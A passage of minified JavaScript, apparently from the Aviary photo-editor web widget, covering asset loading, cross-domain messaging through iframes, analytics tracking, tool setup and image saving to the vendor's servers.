AV.launchData.apiKey&&AV.launchData.timestamp&&AV.launchData.signature&&AV.launchData.salt&&AV.launchData.encryptionMethod?(t=AV.build.gatewayAssetURL,e=["&timestamp=",AV.launchData.timestamp,"&signature=",AV.launchData.signature,"&salt=",AV.launchData.salt,"&encryptionMethod=",AV.launchData.encryptionMethod].join("")):t=AV.build.manifestURL,[t,"/hires/assets","?platform=web","&apiKey=",AV.launchData.apiKey||"","&resolution=",window.devicePixelRatio>1?"high":"low","&sdkVersion="+AV.build.version,i?"&staging=2":"",e||""].join("")},l.getContentURLByVersionKey=function(t){var e=AV.build.contentShouldUseStaging;return AV.build.cdsContentURL+"/v1/content?versionKey="+t+(e?"&staging=2":"")},l.authenticate=function(){var t=function(t){!function(t){var e,i,n;if(t.messageName&&(n=r[t.messageName])){if("function"==typeof n)n.apply(this,[t.data]);else for(i=n.length,e=0;i>e;e++)n[e].apply(this,[t.data]);n=null}}({messageName:"getPartnerAssets",data:t})};return function(){return AV.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_auth_form",action:l.getManifestURL(),method:"GET",dataType:"json",announcer:AV.build.asyncFeatherTargetAnnounce,origin:AV.build.asyncImgrecvBase,callback:t,onError:function(t){AV.errorNotify(t.status&&403==t.status?"ERROR_AUTHENTICATING":"ERROR_GET_ASSETS")}})}}(),l.types=n,l},AV.ServerMessaging=function(t){var e=[],i=function(t,i){var n,r,s=!0,o=e.shift();if(o&&(i&&o.origin&&(s=i===AV.util.getDomain(o.origin)),o.id&&(r=(n=avpw$("#"+o.id)).attr("target"),avpw$("#"+r).unbind("load"),avpw$("#"+o.id+"_target_holder").empty(),n.remove()),s&&o.callback)){if(o.dataType&&"json"===o.dataType&&"string"==typeof t)try{t=AV.JSON.parse(t)}catch(t){}o.callback.call(this,t)}e.length>0&&l()},n=function(t,e,i){return i||(i=AV.build.feather_baseURL+"blank.html"),e||(e=t),['<iframe width="1" height="1" ','style="position:absolute;left:-9999px;" ','id="'+t+'" name="'+e+'" src="'+i+'">',"</iframe>"].join("")},r=function(t,e,i){if(!t)return null;var r=t+"_target_holder",s="avpw_form_target_"+Math.floor(4294967295*Math.random()).toString(16),a=avpw$("#"+r);return a&&a.length||(a=avpw$('<div id="'+r+'"></div>').css({position:"absolute",top:0,left:0}).appendTo("#avpw_holder")),a.html(n(s)),avpw$("#"+s).load(e?function(){o(s,t,e)}:i),s},s=function(t,e,i,n,s,o,a){var l=r(t,o,a),h=function(t,e,i,n,r){var s=avpw$("<form></form>").attr({id:t,action:e,target:i,method:n||"POST"}).css({display:"none"}),o=document.createDocumentFragment();for(var a in r)r.hasOwnProperty(a)&&o.appendChild(avpw$("<input></input>").attr({name:a,value:r[a],type:"hidden"})[0]);return s.html(o),s.appendTo("#avpw_holder"),s}(t,e+="?responsecontenttypeheader="+escape("text/html"),l,i,s);return h.submit(),h},o=function(t,e,r){var s,o=e+"_announcer";if(window.postMessage)window[o]?window[o].postMessage("avpw_load:"+t,"*"):((s=avpw$(n(o,o,r))).load(function(){AV.util.nextFrame(function(){window[o].postMessage("avpw_load:"+t,"*")})}),avpw$("#avpw_holder").append(s));else{var a,l=e+"_observer",h=l,c=0;a=avpw$(n(l,h,r+"#"+t))[0],avpw$(a).load(function(){var t;try{if("about:blank"==a.contentWindow.location)return}catch(t){}2===c&&(t=a.contentWindow.name)&&(c=3,t!==h&&t.substr&&"avpw:"==t.substr(0,5)?(t=t.substr(5),i(t)):(AV.errorNotify("ERROR_SAVING",[AV.build.imgrecvServer]),i()),avpw$(a).unbind().remove()),1===c&&(c=2,a.contentWindow.location=""),c||(c=1)}),avpw$(a).appendTo("#avpw_holder")}},a=function(t){var e=t.data,n=AV.util.getDomain(t.origin);e.substr&&"avpw:"==e.substr(0,5)&&(e=e.substr(5),i(e,n))},l=function(){var t=e[0];t&&s(t.id,t.action,t.method,t.origin,t.keyValues,t.announcer)},h=function(t){t.announcer?(e.push(t),1===e.length&&l()):s(t.id,t.action,t.method,t.origin,t.keyValues,t.announcer,t.callback)},c=this;return c.shutdown=function(){window.removeEventListener?window.removeEventListener("message",a,!1):window.detachEvent&&window.detachEvent("onmessage",a),e=[]},c.sendMessage=function(t){"xhr"===(t.transport||"xhr")&&avpw$.support.cors&&(!AV.firefox||AV.firefox>=4)?function(t,e,i,n,r,s){return avpw$.ajax({url:t,type:e,data:i,dataType:n,error:function(e){s?s.call(this,e):AV.errorNotify("ERROR_SERVER_MESSAGING",[t])},success:r})}(t.action,t.method,t.keyValues,t.dataType,t.callback,t.onError)||h(t):"function"==typeof XDomainRequest?function(t,e,i,n,r,s){var o=new XDomainRequest;o.onload=function(){var t=o.responseText;window.setTimeout(function(){var e;try{e=AV.JSON.parse(t),r(e)}catch(e){r(t)}},0)},o.onerror=function(e){s?s.call(this,e):AV.errorNotify("ERROR_SERVER_MESSAGING",[t]),AV.errorNotify("ERROR_SERVER_MESSAGING",[t])},o.ontimeout=function(){},o.onprogress=function(){},o.open(e,t),i?o.send(avpw$.param(i)):o.send()}(t.action,t.method,t.keyValues,t.dataType,t.callback,t.onError):h(t)},window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent&&window.attachEvent("onmessage",a),c},function(t,e,i){t.AV=t.AV||{};var n=t.AV,r=n.Events;n.usageTracker=function(){var t,s=null,o={},a=[],l=!1,h={},c=function(){n.controlsWidgetInstance&&h.submit("close")},u=function(){l||(function(t,e,i,n,r,s,o){t.GoogleAnalyticsObject=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=e.createElement(i),o=e.getElementsByTagName(i)[0],s.async=1,s.src="https://www.google-analytics.com/analytics.js",o.parentNode.insertBefore(s,o)}(e,i,"script",0,"AV_ga"),AV_ga("create",n.build.googleTracker,"auto",{allowLinker:!0}),AV_ga("set","dimension1",n.launchData.apiKey),AV_ga("set","dimension2",n.build.version),AV_ga("set","dimension3",this.getUUID()),AV_ga("set","dimension4",n.launchData.language),AV_ga("set","dimension5",n.launchData.apiVersion+""),l=!0,AV_ga("send","event","editor","isWebGLUsed",n.featherGLEnabled.toString()))},f=function(t,e,i){AV_ga("send","event","tool",t+":"+e,i?i+"":"")},d=function(t,e,i){AV_ga("send","event","interaction",t+":"+e,i?i+"":"")},p=function(t){h.submit("firstclick",t),r.off("usage:firstclick")};return h.setup=function(){avpw$(e).bind("unload",c),r.on("usage:submit",h.submit,h),r.on("usage:tool",f,h),r.on("usage:firstclick",p,h),r.on("usage:interact",d)},h.shutdown=function(){avpw$(e).unbind("unload",c),r.off("usage:submit",h.submit),r.off("usage:tool",f),r.off("usage:firstclick",p),r.off("usage:interact",d)},h.clear=function(){s=null,o={},0,a=[],0,-1},h.getUUID=function(){return s||(s=Math.floor(4294967295*Math.random()).toString(16)+Math.floor(4294967295*Math.random()).toString(16))},h.addUsage=function(t,e){e||(e=1),void 0===o[t]?o[t]=e:o[t]+=e,e},h.setPageCount=function(t){var e;for(t,a=new Array(t),e=0;t>e;e++)a[e]=0},h.addPageHit=function(e){e!==t&&a[e]++,t=e},h.submit=function(t,i){u.call(this),"launch"===t?AV_ga("send","pageview",(e.location||"").toString()):AV_ga("send","event","submit",t,i)},h}();var s={brightness:!0,contrast:!0},o={saturation:!0,warmth:!0};n.getActiveTools=function(t){var e=n.featherUseFlash?n.flashSupportedTools:n.featherGLEnabled?n.glSupportedTools:n.defaultTools,i=t;i&&"all"!==i&&"All"!==i&&"ALL"!==i&&""!==i||(i=e),"string"==typeof i&&(i=t.split(","));var r,a,l=[],h={},c={};for(a=0;a<e.length;a++)c[r=e[a]]=!0;var u=!0;for(a=0;a<i.length;a++){if(n.launchData.forceCropPreset){if("resize"===i[a]||"orientation"===i[a]||"crop"===i[a]||"overlays"===i[a])continue}else if("orientation"===i[a]&&avpw$.browser.msie&&9===parseInt(avpw$.browser.version))continue;(r=n.publicName2PanelMode(i[a]))in c?(l.push(r),u=!1,h[r]=!0):!h.lighting&&s[r]?(l.push("lighting"),h.lighting=!0,u=!1):!h.color&&o[r]&&(l.push("color"),h.color=!0,u=!1)}return n.launchData.forceCropPreset&&u&&n.errorNotify("BAD_FORCECROP_TOOLS"),l},n.paintWidgetGetPopupEmbedDiv=function(t){var e=avpw$("#avpw_canvas_embed_popup");if(t){var n,r,s,o=avpw$(t),a=["top","left","bottom","right","margin-top","margin-right","margin-bottom","margin-left","border-top","border-right","border-bottom","border-left","padding-top","padding-right","padding-bottom","padding-left"],l={position:"relative"};for(r=0;r<a.length;r++)l[s=a[r]]=o.css(s);(""==(n=avpw$(t).css("display"))||"inline"==n)&&(n="inline-block"),l.display=n,0==e.length&&((e=i.createElement("div")).id="avpw_canvas_embed_popup"),avpw$(e).hide().css(l).insertBefore(t)}return e},n.paintWidgetLauncher=function(t,e){return n.paintWidgetInstance?void 0:(n.usageTracker.clear(),n.paintWidgetLauncher_HTML(t,e))},n.paintWidgetLauncher_HTML=function(t,e){var r,s,o,a,l,h=n.launchData.launchDelay,c=n.util.getImageElem(t);return a=n.getActiveTools(n.launchData.tools),n.isRelaunched&&void 0!==c.avpw_prevURL&&(e=c.avpw_prevURL),l=new n.AssetManager(n.launchData.isPremiumPartner,n.launchData.allowInAppPurchase),n.controlsWidgetInstance=new n.ControlsWidget(null,t,a,l,new n.ServerMessaging),n.launchData.image instanceof HTMLImageElement&&!e&&(e=t.src),e&&0===e.indexOf("//")&&(e=i.location.protocol+e),n.controlsWidgetInstance.origURL=e||avpw$(c).attr("src"),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"placeControls",[n.util.getApiVersion(n.launchData)>1?n.launchData.appendTo:void 0]),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls"),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"bindEvents"),avpw$("#avpw_controls").fadeIn(h),n.util.nextFrame(function(){n.controlsWidgetInstance.setupScrollPanels()}),n.launchData.noCloseButton&&avpw$("#avpw_control_cancel_pane").css("display","none"),c&&"canvas"===c.nodeName.toLowerCase()?void n.mockLauncher(c):(s=n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getEmbedElement",[c]),(r=i.createElement("img")).id="avpw_temp_loading_image",n.tempLoadingImageSrc=r.src,avpw$(r).load(function(){o=n.controlsWidgetInstance.getScaledDims(avpw$(c).width(),avpw$(c).height()),r.width=o.width,r.height=o.height,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getScaledImageDims",[r]),avpw$(r).unbind(),r.style.display="block",avpw$(s).append(r),n.controlsWidgetInstance.showWaitThrobber(!0),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"hideOriginalImage",[c]),avpw$(s).show(),n.util.nextFrame(function(){n.paintWidgetLauncher_stage2(t,e)})}).error(function(){n.paintWidgetCloser(!0),n.errorNotify("BAD_IMAGE",[e])}),r.src=c.src,!1)},n.resetImageControls=function(){var t=n.paintWidgetInstance.imgElementClean,e=n.controlsWidgetInstance.getScaledDims(t.width,t.height);n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,t,e),n.paintWidgetInstance.setDimensions(e.width,e.height),n.paintWidgetInstance.setBackground(t),n.paintWidgetInstance.setOrigSize(e.width,e.height)},n.paintWidgetLauncher_stage2=function(t,e){var i,s,o=n.util.getImageElem(t),a=function(t){n.controlsWidgetInstance&&n.paintWidgetInstance&&(i=new Image,avpw$.support.cors&&n.launchData.enableCORS&&-1===t.indexOf("data:")&&(i.crossOrigin="Anonymous"),avpw$(i).load(function(t){if(n.controlsWidgetInstance&&n.paintWidgetInstance){if(s=n.controlsWidgetInstance.getScaledDims(i.width,i.height),n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,i,s),i.width=s.width,i.height=s.height,n.paintWidgetInstance.setDimensions(s.width,s.height),!n.paintWidgetInstance.setBackground(i))return n.paintWidgetCloser(!0),n.errorNotify("IMAGE_NOT_CLEAN",[e]),!1;n.paintWidgetInstance.setOrigSize(s.width,s.height),o.src!==e&&n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"scaleCanvas"),avpw$(n.paintWidgetInstance.canvas).insertBefore("#avpw_temp_loading_image"),l.remove(),n.tempLoadingImageSrc=e,n.controlsWidgetInstance.showWaitThrobber(!1),n.controlsWidgetInstance.loaderPhase=2,n.launchData.actionListJSON&&n.paintWidgetInstance.actions.importJSON(n.launchData.actionListJSON,n.fireLaunchComplete)}}).attr("src",t))};s=n.controlsWidgetInstance.getScaledDims(avpw$(o).width(),avpw$(o).height()),n.controlsWidgetInstance.loaderPhase=1,n.paintWidgetInstance=new n.PaintWidget(s.width,s.height,new n.Actions,new n.ModeManager,new n.FilterManager,new n.OverlayRegistry,new n.ImageBorderManager),n.controlsWidgetInstance.canvasUI=new n.PaintUI(n.paintWidgetInstance.canvas,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getEmbedElement")),n.controlsWidgetInstance.initWithPaintWidget(n.paintWidgetInstance),n.paintWidgetInstance.setOrigSize(s.width,s.height),n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,o,s);var l=avpw$("#avpw_temp_loading_image");if(n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"scaleCanvas"),null!=e)if(!n.launchData.enableCORS||!avpw$.support.cors||avpw$.browser.msie||avpw$.browser.safari&&-1===navigator.userAgent.indexOf("Chrome")&&parseInt(n.util.getBrowserVersion())<7)if(-1===e.indexOf("data:")){if(!e||!e.match(/^http(s|):\/\//))return void n.errorNotify("BAD_URL",[e]);n.util.isURLSameDomain(e)?a(e):avpw$.ajax({type:"GET",dataType:"json",url:n.build.jsonp_imgserver+"?callback=?",data:{url:escape(e)},success:function(t){a(t.data)},error:function(t,i,r){200===t.status&&"parsererror"===i?n.controlsWidgetInstance&&(n.controlsWidgetInstance.showWaitThrobber(!1),n.util.nextFrame(function(){n.paintWidgetCloser(!0),n.errorNotify("BAD_URL",[e])})):n.controlsWidgetInstance&&(n.controlsWidgetInstance.showWaitThrobber(!1),n.paintWidgetCloser(!0),n.errorNotify("ERROR_SERVER_MESSAGING",[e]))}})}else a(e);else a(e);else{if(!n.paintWidgetInstance.setBackground(o))return n.paintWidgetCloser(!0),n.launchData.enableCORS&&avpw$.support.cors?n.errorNotify("ERROR_BAD_IMAGE_WITHOUT_CORS"):n.errorNotify("IMAGE_NOT_CLEAN",[e]),!1;avpw$("#avpw_controls").insertAfter(n.paintWidgetInstance.canvas),avpw$(n.paintWidgetInstance.canvas).insertBefore(l),l.remove(),n.tempLoadingImageSrc=o.src,n.controlsWidgetInstance.showWaitThrobber(!1),n.controlsWidgetInstance.loaderPhase=2,n.launchData.actionListJSON&&n.paintWidgetInstance.actions.importJSON(n.launchData.actionListJSON,n.fireLaunchComplete)}return r.trigger("usage:submit","launch"),n.launchData.actionListJSON||n.fireLaunchComplete(),!1},n.fireLaunchComplete=function(){var t=n.launchData.initTool;n.Events.trigger("layout:resize"),t&&(n.util.nextFrame(function(){r.trigger("tool:open",t)}),n.paintWidgetInstance.moduleLoaded(t,function(t){n.util.nextFrame(function(){avpw$("#avpw_holder").removeClass("avpw_init_hide")})})),"function"==typeof n.launchData.onReady&&n.launchData.onReady()},n.paintWidgetShutdown=function(){if(r.trigger("usage:submit","close"),n.controlsWidgetInstance&&(n.controlsWidgetInstance.serverMessaging&&(n.controlsWidgetInstance.serverMessaging.shutdown(),n.controlsWidgetInstance.serverMessaging=null),n.controlsWidgetInstance.shutdown()),avpw$("#avpw_controls").hide(),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"onShutdown"),"function"==typeof n.launchData.onClose){var t=!1;n.paintWidgetInstance&&n.paintWidgetInstance.actions.hasMadeChanges()&&(t=!0),n.launchData.onClose(t)}n.paintWidgetInstance&&n.paintWidgetInstance.shutdown(),n.paintWidgetInstance=null,n.controlsWidgetInstance=null,n.tempLoadingImageSrc=null},n.paintWidgetCloser=function(t){var e=n.launchData.closeDelay;n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"onClose",[t]),t||0===e?(avpw$("#avpw_controls").hide(),n.paintWidgetShutdown()):avpw$("#avpw_controls").fadeOut(e,function(){n.paintWidgetInstance&&n.paintWidgetShutdown()})},n.controlsWidget_saveResponder=function(t,e,s){var o;("https:"===i.location.protocol&&("string"==typeof e&&(e=e.replace("http:","https:")),"string"==typeof s&&(s=s.replace("http:","https:"))),"function"==typeof t&&(o=t.apply(n.launchData,[n.util.getImageId(n.controlsWidgetInstance.paintImgIdElem),e,s])),n.controlsWidgetInstance)&&(n.util.getImageElem(n.controlsWidgetInstance.paintImgIdElem).avpw_prevURL=e,r.trigger("tool:close"),o&&n.controlsWidgetInstance.messager.show("avpw_aviary_beensaved",!0),n.controlsWidgetInstance.paintWidget.dirty=!1,n.controlsWidgetInstance.saving=!1)},n.controlsWidget_onImageSaved=function(t,e){n.controlsWidget_saveResponder(n.launchData.onSave,t,e)},n.controlsWidget_onHiResImageSaved=function(t){n.controlsWidget_saveResponder(n.launchData.onSaveHiRes,t)},n.ControlsWidget=function(t,e,i,s,o){this.maxWidth=parseInt(n.launchData.maxSize),this.maxHeight=this.maxWidth,this.saving=!1,this.origURL=null,this.activeTools=i,this.quitCount=0,n.usageTracker.setup(),this.paintImgIdElem=e,r.on("layout:resize",this.setupScrollPanels,this),this.layoutNotify(n.launchData.openType,"showView",["main"]),t&&this.initWithPaintWidget(t);var a={className:"avpw_tool_spinner",lines:12,length:6,width:2,radius:6,color:"#fff",speed:.5,trail:70};"mobile"!=n.launchData.openType&&(a.color="#555",a.length=4),this.waitThrobber=new n.Spinner({className:"avpw_canvas_spinner",lines:12,length:6,width:2,radius:6,color:"#fff",speed:.5,trail:70}),this.onEggWaitThrobber=new n.Spinner(a),this.toolManager=new n.ToolManager(this),this.assetManager=s,this.serverMessaging=o},n.ControlsWidget.prototype.tool={},n.ControlsWidget.prototype.layout={},n.ControlsWidget.prototype.layoutNotify=function(t,e,i){return this.objectNotify("layout",t,e,i)},n.ControlsWidget.prototype.objectNotify=function(t,e,i,n){if("object"==typeof this[t][e]){var r=this[t][e];if("function"==typeof r[i]){var s=r[i];return n||(n=[]),s.apply(r,n)}}return!0},n.ControlsWidget.prototype.shutdown=function(){this.canvasUI&&this.canvasUI.shutdown(),this.messager&&this.messager.hide(),r.off("layout:resize",this.setupScrollPanels),this.shutdownAllTools(),this.unbindControls(),this.toolsPager&&(this.toolsPager.shutdown(),this.toolsPager=null),this.paintWidget&&(this.paintWidget.showWaitThrobber=null),n.usageTracker.shutdown(),this.waitThrobber.stop(),this.onEggWaitThrobber.stop(),this.waitThrobber=null,this.onEggWaitThrobber=null,this.showPanel(null),this.toolManager.shutdown(),this.toolManager=null},n.ControlsWidget.prototype.initAllTools=function(){for(var t in this.activeTools){var e=this.activeTools[t];this.tool.hasOwnProperty(e)&&n.paintWidgetInstance.moduleLoaded(e,function(t){r.trigger("tool:init",t)}.AV_bindInst(this))}n.launchData.forceCropPreset&&n.paintWidgetInstance.moduleLoaded("forcecrop",function(t){r.trigger("tool:init","forcecrop")}.AV_bindInst(this))},n.ControlsWidget.prototype.shutdownAllTools=function(){for(var t in this.activeTools){var e=this.activeTools[t];r.trigger("tool:shutdown",e)}n.launchData&&n.launchData.forceCropPreset&&r.trigger("tool:shutdown","forcecrop")},n.ControlsWidget.prototype.bindControls=function(){},n.ControlsWidget.prototype.unbindControls=function(){},n.ControlsWidget.prototype.initWithPaintWidget=function(t){this.paintWidget=t,this.imageSizeTracker=new n.ImageSizeTracker(t.actions),n.featherUseFlash||this.initAllTools(),this.bindControls(),this.paintWidget.showWaitThrobber=this.showWaitThrobber.AV_bindInst(this)},n.ControlsWidget.prototype.showWaitThrobber=function(t,i){if(t){var r=this.layoutNotify(n.launchData.openType,"getEmbedElement");r.is(":visible")&&(this.waitThrobber.spin(r[0]),avpw$(this.waitThrobber).fadeIn(300))}else avpw$(this.waitThrobber.el).fadeOut(300,this.waitThrobber.stop);i&&e.setTimeout(i,5)},n.publicName2PanelMode=function(t){return"stickers"===t&&(t="overlay"),"draw"===t&&(t="drawing"),"text"!==t||n.featherUseFlash||(t="textwithfont"),t},n.ControlsWidget.prototype.panelMode2WidgetMode=function(t){switch(t){case"rotate":return"rotate90";case"greeneye":return"redeye";case"pinch":return"bulge"}return t},n.ControlsWidget.prototype.setupScrollPanels=function(){if(this.activeTools&&this.activeTools.length){var t,e,i=this,r=this.layoutNotify(n.launchData.openType,"getDims").TOOLS_BROWSER_WIDTH,s=function(){i.toolsPager=new n.Pager(o),i.toolsPager.changePage()},o={itemCount:this.activeTools.length,itemsPerPage:this.layoutNotify(n.launchData.openType,"getToolsPerPage"),pageWidth:r,leftArrow:avpw$("#avpw_lftArrow"),rightArrow:avpw$("#avpw_rghtArrow"),itemBuilder:function(r){return t=i.activeTools[r],e=n.util.getUserFriendlyToolName(t),e=n.getLocalizedString(e),n.template[n.launchData.layout].eggIcon({optionName:t,capOptionName:e})},pageTemplate:n.template[n.launchData.layout].genericScrollPanel,pipTemplate:n.template[n.launchData.layout].scrollPanelPip,lastPageTemplate:void 0,lastPageContents:{},pageContainer:avpw$("#avpw_control_main_scrolling_region"),pipContainer:avpw$("#avpw_tools_pager ul"),onPageChange:function(t){n.usageTracker.addPageHit(t)}};s(),avpw$("#avpw_control_main_scrolling_region").css("width",i.toolsPager.getPageCount()*r+"px"),this.assetManager.getAssets("PERMISSION",function(t){var e=!0;if(t)for(var o=0;o<t.length;o++)if("whitelabel"===t[o]){e=!1;break}e?(avpw$("#avpw_powered_branding").html(n.template[n.launchData.layout].poweredByFooterLogo).find("a").css("cursor","default"),i.toolsPager.shutdown(),s(),avpw$("#avpw_control_main_scrolling_region").css("width",i.toolsPager.getPageCount()*r+"px"),i.toolsPager.changePage()):avpw$("#avpw_controls").addClass("avpw_white_label")}),n.usageTracker.setPageCount(i.toolsPager.getPageCount())}},n.ControlsWidget.prototype.messager=function(){var t,i,s,o={},a={show:function(r,s,a){t=t||avpw$("#avpw_messaging"),i=i||avpw$("#avpw_messaging_inner");var l=o[r]||(o[r]=avpw$("#"+r));i.append(l),t.fadeIn(150),s?(t.data("needsConfirmation",!0),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"disableControls")):(t.data("needsConfirmation",!1),a||e.setTimeout(this.hide,1e3))},hide:function(i,r){if(t=t||avpw$("#avpw_messaging"),s=s||avpw$("#avpw_messages"),i){var a=o[i];a&&s.append(a)}else avpw$.each(o,function(t,e){s.append(e)});t.data("needsConfirmation")?(e.setTimeout(function(){r&&r()},400),n.controlsWidgetInstance&&n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls")):(t.hide(),r&&r())},addMessage:function(t){s=s||avpw$("#avpw_messages"),t&&(s[0].innerHTML+=t)}};return r.on("modal:show",a.show),r.on("modal:hide",a.hide),a}(),n.ControlsWidget.prototype.orientationChanged=function(t){},n.ControlsWidget.prototype.windowResized=function(){var t=null;return function(i){e.clearTimeout(t),t=e.setTimeout(function(){r.trigger("layout:resize"),t=null},500)}}(),n.ControlsWidget.prototype.Slider=function(t){var e=!1,i=function(i,n){!e&&t.onstart&&t.onstart.apply(this,[i,n])},n=function(i,n){!e&&t.onchange&&t.onchange.apply(this,[i,n])},r=function(i,n){!e&&t.onslide&&t.onslide.apply(this,[i,n])},s=avpw$(t.element).slider({range:"min",max:t.max,min:t.min,value:t.defaultValue||t.max/2,delay:t.delay});return this.getValue=function(){return s.slider("value")},this.setValue=function(t){return s.slider("value",t)},this.reset=function(i){e=!0,this.setValue(t.defaultValue),e=!1},this.addListeners=function(){s.bind("slidestart",i).bind("slidechange",n).bind("slide",r)},this.removeListeners=function(){s.unbind("slidestart").unbind("slide").unbind("slidechange")},this.shutdown=function(){s.slider("destroy")},this},n.ControlsWidget.prototype._drawUICircle=function(t,e,i,n,r){this._drawUICircle_HTML(t,e,i,n,r)},n.ControlsWidget.prototype._drawUICircle_HTML=function(t,e,i,r,s){var o,a=avpw$(t)[0],l=a.getContext("2d");l.clearRect(0,0,a.width,a.height),s&&"transparent"!==r&&this._drawUIGrid(l,a.width,a.height),l.globalCompositeOperation="source-over",null!=i?(l.strokeStyle=s&&("transparent"==i||n.util.color_is_white(i)||null==r)?"#444":i,o=3):(l.strokeStyle="rgba(0,0,0,0)",o=1),l.lineWidth=o,l.beginPath(),l.arc(a.width/2,a.height/2,e,0,2*Math.PI,!0),l.stroke(),l.closePath(),null!=r&&(l.save(),l.clip(),s&&"transparent"==r?this._drawUIGrid(l,a.width,a.height):(l.fillStyle=r,l.fillRect(0,0,a.width,a.height)),l.restore())},n.ControlsWidget.prototype._drawUIGrid=function(t,e,i,n){var r,s;for(n||(n=5),s=0;i+n>s;s+=n)for(r=0;i+n>r;r+=n)t.fillStyle=1==(r+s&1)?"#fff":"#ddd",t.fillRect(r,s,n,n)},n.ControlsWidget.prototype.showPanel=function(t){null!=t&&(avpw$(".avpw_controlpanel").each(function(){avpw$(this).hide()}),avpw$("#avpw_controlpanel_"+t).show())},n.ControlsWidget.prototype.save=function(){var t=null,i=!0,s=function(){return{apikey:n.launchData.apiKey,timestamp:n.launchData.timestamp,signature:n.launchData.signature,salt:n.launchData.salt,encryptionMethod:n.launchData.encryptionMethod}},o=function(t,e,i){var r=n.controlsWidgetInstance;(r.layoutNotify(n.launchData.openType,"enableControls",[!0]),r.paintWidget.showWaitThrobber(!1),t)?(avpw$(n.util.getImageElem(r.paintImgIdElem)).avpw_prevURL=t,n.controlsWidget_onImageSaved(t,e)):(n.errorNotify("ERROR_SAVING",[n.build.imgrecvServer,i]),n.controlsWidgetInstance.saving=!1)},a=function(t,e){var i=n.controlsWidgetInstance;(i.layoutNotify(n.launchData.openType,"enableControls",[!0]),i.paintWidget.showWaitThrobber(!1),t)?(avpw$(n.util.getImageElem(i.paintImgIdElem)).avpw_prevURL=t,n.controlsWidget_onHiResImageSaved(t)):(e.Code&&e.JobStatus?n.errorNotify("ERROR_SAVING_HI_RES",[e.Code,e.JobStatus]):n.errorNotify("ERROR_SAVING",[n.build.asyncImgrecvBase,e]),n.controlsWidgetInstance.saving=!1)},l=function(t,e){var i,r,s,a,l="";if("string"==typeof t)if(-1===t.indexOf("---FEATHER-POSTMESSAGE---"))try{r=t.split("<url>")[1].split("</url>")[0]}catch(t){n.errorNotify("ERROR_SAVING",["Error parsing response."])}else r=(i=t.split("---FEATHER-POSTMESSAGE---"))[0],s=i[1];else if((a=avpw$(t).find("error")).length>0)l=a.text();else{var h=avpw$(t).find("url");h&&(r=(r=h.text()).replace(/^\s+|\s+$/g,""));var c=avpw$(t).find("hiresurl");c&&(s=(s=c.text()).replace(/^\s+|\s+$/g,""))}var u=[r,s,l];"function"==typeof e?e.apply(this,u):o.apply(this,u)},h=function(t,e){var i=this,r=(n.launchData.fileFormat||"").toLowerCase();if(!r||r.length<1){var h=i.origURL;r=h?function(t,e){return-1!==(t=t.toLowerCase()).indexOf("jpg",t.length-"jpg".length)?"image/jpg":-1!==t.indexOf("jpeg",t.length-"jpeg".length)?"image/jpeg":-1!==t.indexOf("gif",t.length-"gif".length)?"image/gif":-1!==t.indexOf("tiff",t.length-"tiff".length)?"image/tiff":-1!==t.indexOf("bmp",t.length-"bmp".length)?"image/bmp":-1!==t.indexOf("png",t.length-"png".length)?"image/png":e}(h,"image/png"):"image/png"}else r&&-1===r.indexOf("image/")&&(r="image/"+r);var c=n.S3Uploader.isCapable(r);i.paintWidget.exportImage(r,function(h){function u(){n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.imgrecvServer,method:"POST",announcer:n.build.featherTargetAnnounce,origin:n.build.imgrecvBase,keyValues:n.util.extend(s(),{file:f,sessionid:n.usageTracker.getUUID(),actionlist:i.paintWidget.actions.exportJSON(!0),origurl:g,hiresurl:n.launchData.hiresUrl,contenttype:n.launchData.fileFormat,jpgquality:n.launchData.jpgQuality,debug:n.launchData.debug,asyncsave:n.launchData.asyncSave,usecustomfileexpiration:n.launchData.useCustomFileExpiration,encodedas:"base64text"}),callback:function(){(e||l).apply(this,arguments)}})}var f,d=h.indexOf(";",0),p=h.indexOf(",",d);h.slice(5,d),f=h.slice(p+1),h="";var g=i.origURL;g&&0===g.indexOf("data:")&&(g=""),c?n.S3Uploader.upload(r,f,function(e,i){e&&u(),t?a.call(this,i,null,e):o.call(this,i,null,e)}):u()})},c=function(t,e,i){var n=Math.round(e*i/1e6*10)/10,s=["didHitAzure:"+(t?"Yes":"No")," width:"+e," height:"+i," megaPixels:"+n].join("");r.trigger("usage:submit","saveHiRes",s)},u=function(){var r=n.paintWidgetInstance.getScaledSize(),o=function(){if(c(!0,r.hiresWidth,r.hiresHeight),n.launchData.hiresUrl){var o=n.util.extend(s(),{actionlist:this.paintWidget.actions.exportJSON(!0),origurl:n.launchData.hiresUrl,fileformat:n.launchData.fileFormat,notificationmethod:"GET",backgroundcolor:"0xffffffff",jpgquality:n.launchData.jpgQuality}),l=function(n){!n||n&&"JobFailed"===n.JobStatusCode?(a(null,n),e.clearInterval(t)):n&&"JobCompleted"===n.JobStatusCode&&(e.clearInterval(t),a(n.JobStatus)),i=!0};n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.asyncImgrecvCreateJob,method:"POST",dataType:"json",announcer:n.build.asyncFeatherTargetAnnounce,origin:n.build.asyncImgrecvBase,keyValues:o,callback:function(r){var 